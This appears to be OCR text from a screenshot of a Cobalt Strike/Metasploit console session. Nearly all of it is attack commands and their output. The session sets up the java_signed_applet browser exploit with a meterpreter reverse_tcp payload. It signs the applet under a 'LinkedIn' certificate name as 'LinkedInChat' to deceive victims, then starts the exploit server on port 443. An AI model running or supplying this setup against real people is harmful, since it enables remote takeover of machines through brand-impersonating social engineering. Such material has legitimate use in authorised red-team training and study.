 Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
Console X multi/browser/java_signed_applet X
msf exploit(java_signed_applet) > set LPORT 21
LPORT => 21
msf exploit(java_signed_applet) > set SRVPORT 443
SRVPORT => 443
msf exploit(java_signed_applet) > set PAYLOAD java/meterpreter/reverse_tcp
PAYLOAD => java/meterpreter/reverse_tcp
msf exploit(java_signed_applet) > set TARGET 0
TARGET => 0
msf exploit(java_signed_applet) > set URIPATH /inChat
URIPATH => /inChat
msf exploit(java_signed_applet) > set CERTCN LinkedIn
CERTCN => LinkedIn
msf exploit(java_signed_applet) > set APPLETNAME LinkedInChat
APPLETNAME => LinkedInChat
msf exploit(java_signed_applet) > exploit -j
[*] Exploit running as background job.
[*] Using URL: http://0.0.0.0:443/inChat
[*] Local IP: http://192.168.12.179:443/inChat
[*] Server started.
msf exploit(java_signed_applet) >